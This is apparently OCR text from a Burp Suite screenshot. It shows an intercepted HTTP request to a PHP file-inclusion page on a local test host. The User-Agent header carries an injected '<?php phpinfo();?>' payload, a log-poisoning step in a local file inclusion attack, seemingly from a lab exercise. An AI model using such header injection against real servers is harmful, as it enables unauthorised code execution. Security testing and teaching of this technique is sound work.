 Burp Suite Professional v2.0.03beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
Intercept HTTP history WebSockets history Options
Request to http://www.webtester.com:80 [192.168.0.113]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /include/file01.php?file=file.txt HTTP/1.1
Host: www.webtester.com
User-Agent:<?php phpinfo();?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=lfitk1hs455eac697ns85qeiu4
Upgrade-Insecure-Requests: 1